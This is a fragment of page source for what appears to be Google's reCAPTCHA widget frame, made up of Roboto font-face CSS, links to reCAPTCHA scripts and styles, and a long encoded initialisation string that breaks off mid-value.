  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Py7Az_yBFXoihVIOj-cgWA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Py7Az_yBFXoihVIOj-cgWA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Py7Az_yBFXoihVIOj-cgWA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0E4bcOZwqY5w5oZw4QqOC5FTjMQAcKuUMOXwrrDmMKpwo/Cu1rDq8OHFcKDAcKhEcKUw6bDmcKcw7fChS7CmQM1JV9lfk/DlMOKQcOjIsK+HsKgwoMNGnxSWVPCmw/CllRMwozDokR+dMKywq/[base64]/Dq3Evw5nCs8KwwpFPwqRSPcOew6/Cp8KHPMONGsKDwqDCvcK2w79zw4TCncKjw4FsdcK6Z8OhJcOiw47Cn07Cu8OrNCzDn0HCqlwswqjCjMKkKMOpwpUzwowkIlYrwqoFBcKnw44NNVkpwoEgwoLDnVjCn8KrBHwSw6TCqSpmLcOUwr/[base64]/CmsKGw4FrwpbDkhHDusOLV8OEA8OQJkhCbmg5w5QpYnfCkMKvXFYYw5TDo1lrWMO9WHXDlhzDk2kzKsOLPzLDksOtwqLCgnkzwqfDnwRSB8ORJHojQFLCrcKGwqZEXyLDjMO4wpDCm8K7w7YrwpvDu8ORw7TDk2PDosK/w6DDmTrCvMK1w7HDs8OVJlnDocKLB8OawoAUVsKuDMOgKMKQMUoxwq0zb8ObDmDDokLDn3PCrMOSeh3CiXTCtcOKwqnDqBzCqMODwow9CFgmwq5dw6syw5/CsMK3b8KTc8K3MBXCmsKCdcKFYDt2woXDhsKtwqvDmMKRw77DhMKrw6ZxwrfCpMOFecOEGMObw7puw7ASwqAoMlvDjsOQNsOgw7Euw49HwrMYGw1sw554w514WMOxWnBOwprDnsOdw5fCpsKYQwzDhBvCtB/DoXbClcKwEsOiHjTDk8OhK8K4w4pHCivDkBjDkC/CnTorwrDCnhw3wo7Cg8KewoRLwqJWAHnDkMKUwoUoOTY0R8KQwoPDpMKeCsOgNMKIwrM9G8O6w4vDmMKGKBVOwpLCnQdgWytSw53DjsOVGMOlXQbCin5lwrFQHQnCk8OKw6d/[base64]/Cs8OAw5jDrcORwq8ew64vIRYFw4sPXAFDwqXDkMKJNMK/w7vDosKgw50OZ8KuKjRNw4Q2IsKYw64Tw4tEXcKpw6hEw7ocwoTCvsOpFg3DmizCtsOaw77CsHxnGcKBw4fDuDMzNHXDny8xw6MgFsOTw6lPQEPDjMK8XjAFw54+R8OCw4rCj8K5LsKxbsKqw67Co8K5SjgWwq0+OcONYcOewprCiG/CicKiwoXChSMaKMKeEBrCpV0lw7xqcXZQwrTCrWlCw7DCncOBw74rGsKewr3Dm8KcCMOHw4fDssOdwpHDngTDr1IXXWjDhsO5DR4pw6PDq8KpwpUaw7/[base64]/DmsK4wo/Cn2vCgcOEwpTDvcOHw4o6MDzCunfDiyAIPFPDinoIw6s/w4XCnnTCv1TCk8KbwqrCmQ4BwrjChsKcwqwRSsOXwrNmDGLDtWkba8Kuw5sww7nCgcObwqrDiMO5DhDDqcKFw7vCtinDrsKJKMKlw63CsMK4wrHCgjwiIcKfQHxQw6B2wo1awqcWw49qw7nDtEEIJsOYwqJew4l0E0U1wo7DuB/Dq8KJwqDCmRXDs8OLw4nDmsO6dCNjFkRuMmM8HMOyw7vDocKZw5lBB1wDOcKPwocldmDDlldFQVnDuzwOPlcxwo/DusKsD21tw6tmwoRMwrnDinnDqsOiDSbDpMOpw6F4wpIwwpMYw4vCvSduOMKdR8KAwpRUw48YIMObTCEhHH/CsgTDpMOLwrXDi2NAwoHCtkTCgMKSGHTDlMOjAMObwo47D17DumA1UFfCrMK7acOJwqgLwrp+DXBWw7/Cs8KhBMKrw4BwwpHCr8KkfsOLegJxwogMbsKlwq7CpkDCjsOSMsODc3HCpFtKEMKXwq0Ew6LDiMKbElpEDklEwrhIwpUsCcKQw54TwpLDgXxZwoTCs3BlwpLCmD9xYcOYw5DDqMKDw6DDpCB9GHDDmcKbSDRJIcKgHXnChH3CpcOjdHLCmy4De3fDtyPCscOcwr/[base64]/CqCgYYw8XXDBTwqsXw57DoS1swoTDiz3ChGDDl8OPJcO6NMKGw70aTSzCnMOxLnfDmMKawr/DgxHDiXVGwrLCvgdMwoDDhDjDqsOJwohowrDDlMKaw6p/woBKwosRw6cPBcKfJsOzJEfDksKoE39TWsK/w4Vxw6bCj1jDrUNMwr7DucOEwrtfGcKfBVDDn8OQbsOwdS3CrFrDnsKzfydsCBbCgsOBAWXCmsOcw6DDvgTCvBfDoMKVwqtyBDEVBMOvaFEcw7sHw75xdsK6w6ROenzDm8OCw7/[base64]/bMKXwodpDxNdewnDqcK4CcKSasOFQ3hLwq5JdMKLG1sewr08w4VCw5rDm8OSw4AnMQfCucKIw47Dh15GFXkBZMKHLDrDtsK4wqsAesOMQBwOPsOQD8ObwosGX1EvCsKLWGrDv1nCncOfw4PChsKmXsOIwrA1w5PDusK+MSfCgsKIdcOoXjwMZsO/DWTCrhYHw7/Dmi7DmmXDpzDChxrDsBhNwqjDui/Dm8O1FTwJEMK5wrNpw5obw63DoBkXw7VAa8KPWTLCu8K+M8OoSknCqCrDuSk9BREnBMOfZMKfw5RDw6V7AsO1wr3DumwPMHfDvcK0wq0BIsOWEnzDn8O/wqPCvcKJwp9EwqV9YGVtClnCjyjCrT3DlyjCq8OyUsO5DcKlKnvDkcKQVy7DqSt0Vk7CosKPIMKrw4YFMFR8Q8OPNsOqwpoKCMOCw4/[base64]/O8OfK8O9wqogGsOMWGrDqcK3OMOONMOKwrcPVMO1YMKww7daSh3CgDzDnwdGw4xsQmfCv8Kcf8KSwqYwTMKUdsKla1PCncOWF8K6wqbCp8O+HR5xw6Zyw7bCtTR6wojDtUFbwrvCvsOnBXNUfh8oU8KoC2nDlUM6Zk8tEgvDnzbCssOIH28Fw7ZkBcO/DsKSXMK1woNvwrzDhExaIRzCuRVCDzRIw6B2PADCusOQBH7CmUZPwq8RIz0Pw4PDmMOtw47Ci8OLw65pw5bCmDBCwofDiMOUw4bCvMOkbR50McOoYQHCkcKAbcOxKBjCmDQTw5zCv8OSw6LDrMKLw5IpTMOrCgTDjMOgw48rw4/DtzPDuMOva8OGPcOhfcKUU2duw5MYI8OEcGnCj8KbIw/[base64]/[base64]/[base64]/[base64]/w4XDqELCphMFw74FwrcwAsKOU39uwo7DpcOVMH9Qw688w5rDhR15w4DCjyIzdjHClTEjZsKvwoTDnUB4A8O1f1QXE8OmKQ0xw7zCkMKzLjzDmsOEwqHDmAwgwqLDicOBw4MTw7rCp8OTF8ORTz1RwrDCtQfDpFYwwrPCuwhnw5DDk8K/blg2OcOzAglIKm7DhsKnIsKmwpnCmMKickg9wps+LcKAScOPVsOOA8O7BMOJwrjCq8OzMWTDiDs5w5rDs8KCQsKHw51+w4XCv8O/PDs1acORw6fCpsOGbgoqY8OSwo55w6LDsHTCgcOvwq56VsKVQsOPAcK5wpjCucOmekt4w5N2w4A4woTCgnrCncKEHMOBw4/DjDgnwqRnwp9DwpdEwprDhgDDpFLCkStTw77ChcOmwpjChgvCsMKmw6PDiWrDjkHCnwrCkcOdWXDCnT7DnsK/w4zCncOhCsO2dcK5U8KHPcOhw4vCmsOlwpTCmloGFzofaVNMc8K2K8Otw6/CssKvwoVEwo7CrWMvN8KyRDRvC8OvTVRqwqY9wrMPLsKKZsOXKMKBUsOnR8Kuw40rZXHDv8OMwrU7bcKBwpB0w7fCsVHCqcOww4fCksKqw4jDqMOuw7wNwodYZMOSwrxDbArDhsOPPcKrwp4Jwr/[base64]/Ch8Kuwos7w5TDijBJwptnOUzCly/[base64]/CjQELwqg7CcOWw4EDwrwDPcOmccKcw7DDkMKYM8KMwospw5LCpsKiGBMabMKxLhXDisOCwphrw5xNw4kjwq3CpMObK8KNw7jCl8K1wrd7R3fDgcKPw67DusKOPAxdw7LDo8KRG1vCqMOnwr/CvsO+w4fCg8Ktw7ASw4bDlsKXI8K0ScOkNjXCiE3ChsKtbRXCucOtw5DDtcKtGhA/[base64]/DssOpwpfClcOYYMKMTMOpw4QxOsORIMKFw64uUWDDsU7CjsOkw5/DphwGNcKLw6kaaWEQG2E8w7HCtFDCnWMtKH/[base64]/wqoBw507N8K1w6w7w4Rzw7DCiylDwo7CqsKFannCsgwMKCYBw4hLOsKMRQ4Vw6F6w77CrMOBNcKfeMOTTDLDvcOtTBzCp8K6IFc0N8ODw5TDqw7DjHAjOcKSMU/CicKtJWI8RcKEw7XDtMOpaH9gworDnTzDgMKawp3CrcOLw5Miw7TCtxsqw7JqwoZxw7A+ejXDsMOKwowYwoRTJWo3w7YmF8OIw4TDky8EY8ODT8K0F8K4w7zCisO4B8K8cMKmw4nCowHDg1/Cuw/Do8KRwovCksKRA3PDi0Q/U8OAwqjCjnAEJAZjbVpKfsOhwqtwNjoJOhN5w6E6wo8ow6pMTMKfw6M/U8OAwqkTw4DDmMOEKCoJJRrDuy9Xw6XDr8KACXtRwpdQKcKfw5LDp2jCqj0xw5kXTMOUGcKTODfDgSXDssOHwpnDiMK8YCB9Q2BywpEDw7E7wrbDr8OLKBPCg8OCw4pkPS56w6FYw4XCmMOiw5psGcOpwoDDgT/DnQxOJ8OrwpZOAMK6dGvDgcKBwoxwwqfCjMK+dx7DhMOWw4IEw5xww7DCoTI2ScOCDClDRVrDj8KzN0AQwqDDjMOdPsOVw5fCtGg5KMKeWsKvw4rCuksKelbChzVOfcKGNMKxw7tbPzXCosObPCtEZABsYjxCEsOoY17DnDDDkVgfwp/[base64]/DjwnDoA5+wojCo8KgJMK3AhvCq8KlwqUmDMO6wrLDky4vw7QBH8OGEcOzw7LDk8KFPsKUwrwDOcKeGMKcTWtywo7DgQzDoibDu2TCrlXCjQpmU1EGYm10wpnDocOewpF+VMK/[base64]/ChMKmH0DDisK/wq9wLHwDI8OXGcKXVjl6P0TDsCHCmygywprDi8KDwo9GUgzCp0lYGMK9w7LCrhTCg37CnsKhXsKmwro5MMKQOVR7w4J+HMOvORNDwrfDpTcpWHUFw4LDhmF9woQFw7xDSWICDcKEw4Vkwp5OV8OzwoUXHMK3X8OgHALCs8OFRTwRw4XCj8OvIxoYGG/DrsOTwql0VAs7w5ZPwo3DgcK4fcODw6stw4PDhlrDh8KvwqXDp8OiUcOAUMOlwp7Dg8KiTsOkdcKowqnCnjHDpnvCq21qFw/[base64]/w7fCkUdBw6fDtsOMw6JeN8KYfcOsw70Pwq3Dkz3Cn8Kow4TChsOfwpZiw5jDg8KlYidmwozCmcKdw4hvSMO4YnoGw6p2MVrDqMOPw6ZlcMOcbyltw7HCgHNCfDBiKMKOw6fDtkNzwr4ndcK4fcOwwpvDjR7ClwTCisK8XMORc2rCscKewr/[base64]/aHXCrArDgsO2dXByecKJFsOAwr/Di0FZw5zCgi3DoljDh8OewqA/cEDClsKNbBJAwq05wqUVw57CqsKfSCpuwqHCrcKuw7VBanzChMKvwo/CkW1Fw7DDpcOsECFpQcOFF8OCw4bDnhDDuMOBw4LCsMOVOcKvXcKnLMKXw5/CsUbCuWdKwq3ChHxmGyxIw6cuSEcHwqLDkVDCrMKeVMOZbsOibsORwonCicK9QsOfwp3CpcO0SMOXw7TDgsKrJz7Ciw3Dj2XDlT4mbTpDwqPDhRbCkMO/w4jCisOtwohBOsKewrR7M2xewrFUwoRewqXDgHsQwobCtQkkN8OCwr3ChMKzVFTCusOcL8OPAsK7LUkmdTPCncK3WcKnw51twrjDiSU4w7k7w5PCnMODe11TNxQiwovDmz3ClVvCrkvDrsOSMsKRw4zDlHHDiMK0SE/DsiRtwpU/A8KTw67DhsOXE8KFwqfCmMOgXHPCgGDCuCvClk3Dvj8Cw5YvfcOeY8O5w5N/XMOqwqrCt8KMwqsTD03DqcOfHmdvEsO6QMOLbTzCpEnCisOYw7EHPFvCpA9GwqY/DMOhXF9rwrfCjcOQNsK1wpTCpwV/K8KLRVE5b8K2ehDDsMKbLVrDssKOwqdhdsKHw4jDncOdMT0nQznDm3URZsK5QBHChMObwp/Dl8OJCMKIwoN3YsK7TMKcW08TA3rDmFBYwqcOw4HDlMO9IcORaMOfcUN0XjbCsDg7woTCjEXDk3pofUIFw5BUfsKbw6BEeyTCkcObecKcSsOBPsKvamFcJgbCpnnDt8O9I8KsOcKlw4PChTzCq8KaXigeLVjCocKmIDgyFDcGfcKdwprDmDvCq2bDtDo6w5QAwr/DsRPCqg5NZsOuw5PDsFjDuMKsMjfCvxpBwqrChMOzwpV8wp0YVcOmwpXDssOIOEl/Qx/[base64]/Di8ONIlZGYyjDpnYjwo3DpQ06BcKhBMKJw4XDgsOkwrXDu8K+wqIrWcOAwqfCm8K8csK9woYkT8K/w6rChcOTU8KZMj7CiwHDpsOHw41cVEY2ZcK+w4/CucK/wpxdw71Lw5sNwqtnwqs6w4FvKsKTIX9iwoDCqMOBwqbCoMK+Jj0JworCvMO/w59Adw7Cl8OHwrMUXMK/aiVBNsKcCndow6JfPMOrKgJuesKfwrkBMMOyZyrCqFM4w4Z7wrnDvcOkw5bCjV/[base64]/DkCtlw5jCiABiBsKiMAPDhsK4w5U9wocMw4oYwrLCq8OawobCvmTCjUZOw79qVMOzTGTDn8OaMMOzUzDDqS8nw57DikrCvMO7w6LCgF1KGBLDocK1w4FpUMKwwolew5jDjzLDgEssw4Uew4shwq7Dpy5zw6kOEMK4fQFnbSvDgMOFPi3CpMOjwpxFwol/[base64]/Cqzgfw6cxL1DDh8Kow7XDssK6dRbDmSXDvMO1w6DDg080a8KYw4MOwoLDpg3DrcKtwoUlwqs9W2XDrQ8IVybCgMOREsO9XsKmwq7DtSwGJcOowpgFw43CkUlkU8OVwrEmwo3Ds8Kww5tewokEFw9KwoAEOhTDtcKPwrIIwq3DhkQjwrg3ViFHGk/DvWJjw6DCoMKbYsKtDsOdf0DCicKAw6/Dk8KEw7VjwohaHRPCuyPDrTZ/[base64]/[base64]/DmsKyw71lwphue11/[base64]/wqrDiX1gw60Ww5seC1vCvMOZwoYOwp5Lwq9Iw7USw7dGwq5HdAEaw5zCrwPDsMOewqvDgmkwFcKrw7jDnsOuE2kMVxzCk8KHeTXDusKoScOOwqvDvBR3BcKmwqM4AMOmwoVYTsKOKsKIXHYtwobDjsOjw7XCplI3w7sBwr/CkxjDi8KBfmtKw45Nw7hXASrDnsOUelDCgzIJwp0Aw7cYQcORQy8Ow4zCmcKyNcKWw4xAw5pHUDcfWQnDo0B1XsObfhPDvsOnZ8KReX0TIcOsAMODw5vDpB7DmMKuwpYbw4ZZCFpAwqnCgDQ7W8O3woM3w4jCocKEF0cTwp3DsD5BwonDuwRWe3bCu1/CuMOgQmNkwrDDmcKqw7gpwovDrmHCmzTChH/DpyF3IgbCrMOww7FPCsOZFwoKw6AVw65swq3DtRQTRsO4w4nDjsKSwoDDvsK3GsOoMcKXAcKrMsKFXMKvwo7CqcO3ZsKJaXZnwo/CjsKVFsK2S8OZbibCvlHCpsK7wrHCkMOqZRxTw6/CrcOswo1xwojCnsK/wqnClMKSIn/Ck27CjE/[base64]/Cm8OrYSItJVAOw7nCqMK2T8KBNA7CsMOGXydxWAIlwrYLWsKNwp7CgsO4wo5nQ8KgA28Jw4vCuCRfK8KvwofCqGwMQhhjw6zDp8O+KsOaw7XCpCpWFcKCT3PDklXCtmI/w7U2P8O9XMKyw43CribDnHlFCcKzwoxNbMKuw7bDvMOPwrhNNDo+wrPCoMOTRQ13UA/CgBoHSMO5IcOfend4w7TDnTXDuMK9LsOkW8K/GcOmS8KWGcOQwr5ZwqJAIx/[base64]/DvU/Dtksqw4w9PsOQf8O4w4HDlTrCuzvDpzTCiTRtB3M1wpsgwp3Csyc4YcOpD8OTwpZWcWlXwpUid3/CmXXDu8OUwrjDgMKSwrIqwqJTw5FNXsOcwrMlwoTDqsKbwpgrw7rCuMK/esO+dsObLMOBGBUjwpg3w7pBPcOzwpkOcwTDpMKVGcKPeybCq8O+wo7DonjCvcKQw5ISwo8mwrZsw5rChQcQDMKFb2VSAMKCw7xUWzZZwp7CmBHCmmZHw7TDkRTDg3zCgxB5wrgmw7/CoG9GdXvDgE7DgsKvw4txwqBJJ8OlwpfDqlfCocKOwrEGw6jCkMOVw4TDjgjDiMKHw4cAY8OsZAHCh8Opw6EkTl15wp0gSsOxwpnCg1nDqsOXw63CkxbCu8Ofc3nDh1XCkC/[base64]/[base64]/CohPCucOwecK4w4t+woHDt3B5ERsLw67CgwXDgsKgw4PCqHouw605w7kATsK2wo7DrsOyP8K/wo1Sw55Qw7onaWd7PA3CvHfDoXjCtMOLHsKjWgoOw4N6BsKzfxIFw6PDrcKCGDXCgsKhIk5vYMKdU8O9FEHDq2AYw7VkM2rDgRsODmzCrsKdOsOgw6/DsX4vw50Fw78Swo7DpzkmwrnDsMOrw5wlwoDDrcK9w4gUT8OiwqPDuD05ecKyKsOuAj4Mwrh6eyXCn8KWZMKfw5o7M8OQQHnClhPCrcOnwqDDgsK4wrlVCsKUfcKdwp/DnMKsw7tBw7fDhh7DtsKHwq0zERZ3ME0rwonCqMOaW8OAbMOyMzbCg3/Cm8KAw5cbwp0FD8O1TChhw6bDl8KhaV5/WgzCpsKUEEXDuU9qYsO/BcK6fgsAwo/Dj8OYwpfDnTYEasO9w4zCjsKUw5gMw5Fsw51awpfDtsOjdcOJO8Opw6M2woAhDcKsMTYuw5bChjIfw7DCoGwcwrXCl0/[base64]/wrTCg8Kbw44ZIMOSAUnDvcKRaMKEY8OQw5/DhTRuw5JPwqMkDsKRJBDDl8Kdw73CvmDCucOJwrvCtsOLYjIAw4/[base64]/DjsOUEXbDrMKkAG/DoRJPwoXCjVk+wrfDqRZbOAvDr8OhZGglRjQ4wrvDuUFpKA5hwoRPL8KAwrJURcOwwrYmwpp7RcOVwoTCpnNAwoHCt1jCqsOGL3zDrMKSJcODQcKGw5vChMKkFj0qw73DjhdFNsKJwqgPbTvDkAkew69VG0gcw6LCj0FJwrbCkcKbWcOywpDCghrCu3ASw7/DiGZQKz57NUHDjhpTKcOWWCvDvMOjwpV0ZDZgwpEKwqIyJnXCtcOjeHxSU0EkwpPDs8OQTC/CilvDoXo8ZMKZUsK/wrcNwrnDnsO/wonCn8OHw6coBcKowp1DL8KPw43Cj0PChsOywqDCg2Jmw6PCh1LCmTTCjcOOUTfDqnRiwrHCgC0Ww4HDpcKJw7rDni3CgMO8w79bwpbDp3LCoMKcJVp+w5DDji3CvsKNJMOQOsOjaB/[base64]/wp3DolI0Y8OHwosxIcKuwpbDtFQmFHfDl0g5w5/DsMKUw4ofdhnCuChAw5/Ck3IrJm3CvEVQTcOgwolFC8O+R3tpw7PCmsKmw6TDj8OIw5rDpFrDu8OkwprCtXzDu8ORw63CuMK7w49END/DgsOew6PCl8KeJCw7HE7DrMODw40RYsOrZ8Ocw7lKfsO8w6BiwpbCvMOPw5/DmMODwojCg3rDqA7CqULDhMKiXcKOdcOMX8ObwqzDsMO4BXrCrkhJwrwjwpwCw7/CksKXwrtSwqHCi20TUkoiw7kfw53Dsg/[base64]/CjSIbwpJlN8KeMsKlGMKTHcOJQj3Dt8OWwpQjDRDDtFttw73ClRkjw7dfQydPw6omwoV5w63CgsKgUsKkEhI3w7V/PMKhwpnChMODbGPDsEE4w6Qbw6PDpcOcOm7DtMK/UlzDl8O1wo/[base64]/DlMObcsKmUsOfDkvDvcKywoXDoU9vRTPDtsK8Z8O+wrV8XBDDo2Rxwr/DuCXCt2DDmMOOVsOFQkDDuADCuRLClMOww7XCrsOFwqbDgT07wqrDgMKEZMOuw4FQUcKZKMKqwrJbIcOOwrw/[base64]/KMO6w6XDrcKvZBXChV/DmsOfAMKqJUDCpsO/wrTDksOwWXnDk28pwqNhw5HClHNqwr4KGjnDpcKJD8OEwqfDkWNywqEiIRjCsSjCowsaPcO6JgHDkjrDqn/DlsK8LsKfcFrDtcOVPz9ZSsKRKFfCpsKJFcOsbcOnw7ZdMzPCl8KFCMOhTMO5woDDkcORwqvDnmrDhFQ1OMKweEHDt8O/[base64]/Do8KvwovDu8OBQ8O+NMOLcF/CsHHCmE7CpsKIJGDChcK5ETMBwqLCs3fCtcKawp3Dh27CtSI7woxUYcOsVXokwq8tO3zCosKiw5hiw5UBZy/[base64]/[base64]/[base64]/Ds8ODKCTDocK9f8KSwoDCsTR5S8O2w4LClcKFwp/CnErDlMOJSS1AOMO3FcKjDjNfZcOEBkXCl8KvDDMXw68jJBZawq/Cm8KVw5nDoMOTUBFkwpERw7IXw4XDhhcDwrUswoDCpsO7asKow4jCinbClcKBOgUEVMKEw5fCm1gafT3DtFnDrANiw5PDlMKTThTDoVweLcOzwpjDvU7DhsO/woNowol+BRoFJHhsw7TCgMKswrNFPmHDoQbCjMOhw63Djg3DtcO3OSbDrsK2OMKgZsK5wrvDuBDClMK/w7rCmy7DrsOAw4HDjsO5w7oTw7UqOMO8bzbCjcK1wrTClUTCnMOvw77DsAUlO8O/w57DuCXCiVLCr8KcDGnDpzbCtsOxaGjCgmBpAsKQwoLDmVc3chLCvsK5w7EYSwhrwq/DvSLDpmlcHV1Uw6/CqCICREZhLxXCp3hOw5HDkVnCnDzDuMKTwofDmCpmwqJSZ8Kgw6XDlcKNwqfDt20aw7F4w7HDisKPH2kOwpHDsMOzwqDCvAzClMOCfxpnw7x7ZCcuw63DozkNw6Zpw7IFa8K1bEMYwrdSMsOVw7QNccKcwp3DusO/wpEaw5jCvMOWRMKHwojDpMOMJ8OvFcK7w7ItwrPDoRdaE2/Cqhw7FQPCisKUwpPDn8ObwqvCnsOcw5jCrlF8w5vDjsKJw6TCrGZmBcOjUg8gTD3DkRLDg2rCrsK0c8O4ZBkyL8OBw4RXZsKMKcOYw64QAsK2wqHDpcK6w7g7RHEHXXw6wrDDtQIfQsOcfE7ClcOZRlbDgRbClMOyw7Eqw7jDiMO8wqwCaMKdw4oHwpHDpW/[base64]/w5jCpnNww7Y9wo5Wwr0kEsK1wrkMeWzCgsOUOXrCpFkJHy4GSSLDtsKAw67CuMOawpXDs0/Dkyw+HRfCgXhsK8K+w6jDqcOpwqDDkcOjAcOMYSnDusK9w48iw4trFMOedcOHV8K8w6NEGlBzZcKGe8OlwqrCmUlKDV7Dg8OpNDJ/[base64]/CucK4w4dTwqdCwp86wq7CizbDnsOIXgTDvG4pCh/ClMO9w5nCl8KGbl5+w5zDicOewr1/[base64]/w6RrKsKrM8OLw7nCpcKew6ppw6LDncKvworDuMOxdBvDhBvDgAo1UzZcBhrCosKQIcODZMOAVsK/OsO3XMOiI8Oww57Dh151SMKDakIGw6TCuiDCtcOzwpfCnhXDp1EJw7wiwobCnFRZwpbDpcK7w6rDpT7DklzDjxDCoFcEw7vClEE7FsK1AjvDmcOkBMKPw7bCizY1asKiJWDCqmTCoTM/w65xw67CgQ7DnXbDk3XCm1BRdMOuMsOBJMOxaHfDj8OowpdQw5bDjMOGw4/[base64]/Cg8OIw4XCjsKKwq4gwqIHwrhTQhtSw4AVwp0PwqbDojDCr2JsIih/[base64]/[base64]/w6dKF8Krwow9QsKTw6IWWsOAJsOlLMKqJsKQw7nDiTjDl8OOQ2NjPMOWw6hxw7zCuWRxG8KDwpsUIy7CpCUlYhw/bwvDvcKvw4nCmXvCisK7w4IMw6YawoYOBsOOwr0Iwpocw73DlHgFFsKjw4hHw49mwrjDsVYyEyXCkMOiV3Aew5LCtcKLwoPDkEDDg8KmGFgeFmkkw7gKwrDDpE7CqVBiwq9JXEHCgcOWR8OZecOgwpTCtMKKwozCsg/Dnmw1wr3DgsKxwot3e8KpFBnCrcOkc2DDunVyw6VOwpoCAwvCt117w7zDtMKaw7A3w5kKwq3Cr1lNdsKWw5oAw5tCwr